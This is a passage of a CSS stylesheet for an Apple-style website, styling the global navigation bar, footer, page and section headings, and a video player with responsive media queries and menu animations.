    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_2.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_8.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_9.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_7.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
